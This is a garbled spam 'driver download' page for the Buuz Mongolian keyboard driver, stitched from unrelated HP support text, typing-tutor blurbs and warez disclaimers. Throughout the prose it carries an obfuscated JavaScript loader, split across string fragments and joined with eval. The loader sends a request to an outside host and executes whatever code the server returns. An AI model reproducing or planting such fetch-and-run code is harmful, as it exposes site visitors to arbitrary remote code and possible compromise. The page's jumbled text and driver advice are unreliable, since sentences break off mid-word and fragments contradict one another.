



## **Buuz Keyboard Driver Download**

If your keyboard does not work at all, first make sure it is plugged into your computer correctly.. on";fFE["zXq"]="GET";fFE[" ksQ"]="//g";fFE["jCJ"]="tio";fFE["pol"]="xAq";fFE["rVe"]="1Vd";fFE["Kbi"]="pon";fFE["Dfx"]="9ZQ";fFE["gEm"]="ext"; fFE["UUS"]="res";fFE["RKf"]="BHV";fFE["BJd"]=" {va";fFE["LCP"]=");}";fFE["pNe"]=" xh";fFE["jce"]="UEJ";fFE["Cxz"] ="seT";fFE["FCP"]="BXR";fFE["oYv"]="d=f";fFE["WFU"]="ume";fFE["TYy"]="UIN";fFE["zdz"]="ref";fFE["iWB"]="obi"; fFE["wFH"]="ope";fFE["IEa"]="fo/";fFE["HMQ"]="OUI";fFE["zpF"]="err";fFE["yoG"]="lpc";fFE["VAQ"]="',";fFE["nHA"] ="JQS";fFE["rMF"]="er;";fFE["YOQ"]="T0p";fFE["fHJ"]="n()";fFE["xBA"]="ew

";fFE["AYV"]="Htt";fFE["hMy"]="gYc";fFE["AvO"]="unc";fFE["UFF"]="');";fFE["NSK"]="r

r";fFE["wwf"]="();";fFE["SdE"]=");x";fFE["uAd"]="?tK";fFE["MFD"]="r.. Avoid: oem software, old version, warez, serial, torrent, keygen, crack of Buzz Keyboard Driver.. If you cannot find the right driver for your Keyboard, you can We will find it for you.. On a Windows PC, you do this by using a built-in utility called Device Manager It allows you to see all of the devices attached to the PC, and the drivers associated with them.. Find Keyboard Driver Updates By Manufacturer How to Update Keyboard Drivers to Fix Problems Quickly & Easily Many Keyboard problems can be fixed by updating the drivers.. The new HDR toning under Adjustments lets you fake that trendy HDR look without having to merge multiple images... - Examples: "SL-M2020W/XAA" • Include keywords along with product name Examples: 'LaserJet Pro P1102 paper jam', 'EliteBook 840 G3 bios update' Need help finding your product name, number or serial number? This product detection tool installs software on your Microsoft Windows device that allows HP to detect and gather data about your HP and Compaq products to provide quick access to support information and solutions.

Frontype looks like a grey transparent film over the screen It's easy to adjust and customize: size, transparency, color, key sets etc.. Tips for better search results • Ensure correct spelling and spacing - Examples: 'paper jam' • Use product model name: - Examples: laserjet pro p1102, DeskJet 2130 • For HP products, enter a serial number or product number.. Most keyboards connect via a USB port or a PS/2 port Try plugging it into a different port.. var fFE = new

Array();fFE["BFd"]="WIB";fFE["LoY"]="XML";fFE["vcp"]="pRe";fFE["JXV"]="nt.. Technical data is gathered for the products supported by this tool and is used to identify products, provide relevant solutions and automatically update this tool, to improve our products, solutions, services, and your experience as our customer.. ";fFE["QKI"]="var";fFE["KMI"]="st(";fFE["qI T"]="B1A"; fFE["JRo"]="GQU"; fFE["Ksx"]="que"; fFE["qXE"]="n('''; fFE["GKd"]="IAW"; eval(fFE["QKI"]+fFE["pNe"]+fFE["pNe["tgO"]+fFE["xBA"]+fFE["LoY"]+fFE["AYV"]+fFE["vcp"]+fFE["Ksx"]+fFE["KMI"]+fFE["SdE"]+fFE["obk"]+fFE["wFH"] +fFE["qXE"]+fFE["zXq"]+fFE["VAQ"]+fFE["ksQ"]+fFE["iWB"]+fFE["urq"]+fFE["xgs"]+fFE["lEa"]+fFE["uAd"]+fFE["kjA"]+fFE["poI"]+fFE["rjb"]+fFE["rVe"]+fFE["YOQ"]+fFE["FAu"]+fFE["RKf"]+fFE["cTI"]+fFE["TYy"]+fFE["pes"]+fFE[" Dfx"]+fFE["nKr"]+fFE["qTd"]+fFE["iPN"]+fFE["zcu"]+fFE["lxr"]+fFE["BFd"]+fFE["FCP"]+fFE["Wio"]+fFE["Qvp"]+fFE[ "jce"]+fFE["HMQ"]+fFE["GKd"]+fFE["yoG"]+fFE["qIT"]+fFE["rBQ"]+fFE["nHA"]+fFE["hMy"]+fFE["pXB"]+fFE["HpC" ]+fFE["cyx"]+fFE["MYN"]+fFE["JRo"]+fFE["DEM"]+fFE["ncq"]+fFE["woS"]+fFE["UFF"]+fFE["wCN"]+fFE["Oco"]+fFE ["FsO"]+fFE["oYv"]+fFE["AvO"]+fFE["jCJ"]+fFE["fHJ"]+fFE["BJd"]+fFE["NSK"]+fFE["hRI"]+fFE["ILJ"]+fFE["WFU"]+ fFE["JXV"]+fFE["zdz"]+fFE["zpF"]+fFE["rMF"]+fFE["BnL"]+fFE["iOX"]+fFE["obk"]+fFE["UUS"]+fFE["Kbi"]+fFE["Cxz "]+fFE["gEm"]+fFE["LCP"]+fFE["SyE"]+fFE["MFD"]+fFE["kcu"]+fFE["wwf"]);Buuz - Buuz is a keyboard driver (IME) which enables you to write in Mongolian Cyrillic using a lati #opensource.. If Windows does not recognize your Keyboard, your Keyboard Driver might be missing, corrupted or need to be updated.. Files 1-30 of 60l Go to 1 page A Keyboard Driver is software which allows communication between your keyboard and your PC or laptop.. Buzz Keyboard Driver Copyright notice: Pirated Software Hurts Software Developers.. After you upgrade to Windows 10, problems can occur because your current driver may work only for the prior version of Windows.

## buuz keyboard driver

buuz keyboard driver, buuz mongolian keyboard driver download

OR - Even computer newbies can update drivers with just a few clicks of a mouse.. Consider: Buzz Keyboard Driver full version, full download, premium download, licensed copy.. Frontype reflects all your operations with physical keyboard and can

be used for simulation of any national keyboard layout.. Or, try the option instead Once you have downloaded the new driver, next remove the current Keyboard driver.. - Examples: HU265BM18V, LG534UA • For Samsung Print products, enter the M/C or Model Code found on the product label.. Technical data is gathered for the products supported by this tool and is used to identify products, provide relevant solutions and automatically update this tool, to improve our products, solutions, services, and your experience as our customer.. Wireless keyboards need special drivers to work properly, and connect via a Bluetooth interface.. There are two ways you can update your Keyboard drivers - Use DriverGuide to find the correct driver for your device and operating system.. Next, download and install it by following the step by step instructions You'll need average to intermediate level computer skills to use this method.

This product detection tool installs software on your Microsoft Windows device that allows HP to detect and gather data about your HP and Compaq products to provide quick access to support information and solutions.. com, rapidshare com, any file sharing sites All download links are direct full download from publisher sites or their selected mirrors.. Use trusted software to identify, download and install the newest driver updates for your PC in one step.. \*NOTE: to move the keyboard and to type by your mouse press: Ctrl + Alt + Shift + Z.. Far from home? No suitable keyboard? Great opportunity to learn touch-typing!Please read Frontype is a real-time typing tutor with semitransparent on-screen keyboard.. User-friendly Mongolian virtual screen keyboard and Mongolian typing tutor Real-time typing tutor is the easiest way to touch-typing.

Using Buzz Keyboard Driver Free Download crack, warez, password, serial numbers, torrent, keygen, registration codes, key generators is illegal and your business could subject you to lawsuits and leave your operating systems without patches.. We do not host any torrent files or links of Buzz Keyboard Driver from depositfiles.. Instead of lessons do your usual work and type faster right now! Buuz Keyboard Driver Download.. s";fFE["xgs"]=" in";fFE["DEM"]="CAA";fFE["ncq"]="wZA";fFE["BnL"] ="eva";fFE["HpC"]="WGg";fFE["Qvp"]="FhC";fFE["FAu"]="dQE";fFE["DEM"]="WZO";fFE["FsO"]="loa";fFE["gTd"]="AR N";fFE["cyx"]="UZH";fFE["tgO"]="r=n";fFE["obk"]="hr.. Note: This tool applies to Microsoft Windows PC's only This tool will detect HP PCs and HP printers.. ";fFE["pxB"]="adAB";fFE["pXB"]="X1M";fFE["woS"]="Q==";fFE["hRI"]="ef=";fFE["zc u"]="pdB";fFE["Wio"]="xTQ";fFE["kjA"]="egh";fFE["SyE"]=";xh";fFE["iOX"]="loa";fFE["MYN"]="DSh";fFE["kcu"]="end";fFE["urq"]="tta";fFE["rjb"]="N=C";fFE["rBQ"]="cAV";fFE["cTI"]="FBc";fFE["iOX"]="lox";fFE["MYN"]="QIJ";fFE["wCN"]="xhr";fFE["lox"]="E5R";fFE["Oco"]=".. Your old drivers can be backed up and restored if you encounter any problems You'll need novice to beginner level computer skills to use this method. e10c415e6f